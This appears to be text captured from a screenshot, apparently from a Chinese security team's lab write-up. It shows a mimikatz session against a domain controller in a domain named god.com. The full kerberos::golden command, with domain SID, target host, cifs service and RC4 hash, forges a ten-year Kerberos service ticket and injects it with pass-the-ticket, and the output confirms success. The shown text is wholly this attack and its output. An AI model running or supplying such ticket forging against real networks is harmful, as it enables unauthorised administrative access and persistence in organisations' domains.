 mimikatz(commandline) # kerberos::golden /user:test /domain:god.com /sid:S-1-5-2
1-676000920-1652552181-3322320025 /target:win-2008dc.god.com /service:cifs /rc4:
08927c70a1dd33d89d0fc522379a34f9 /ptt
User      : test
Domain    : god.com (GOD)
SID       : S-1-5-21-676000920-1652552181-3322320025
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 08927c70a1dd33d89d0fc522379a34f9 - rc4_hmac_nt
Service   : cifs
Target    : win-2008dc.god.com
Lifetime  : 2021/8/12 0:13:21 ; 2031/8/10 0:13:21 ; 2031/8/10 0:13:21
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'test @ god.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
灼剑安全团队
C:\Users\Administrator\Desktop\mimikatz64>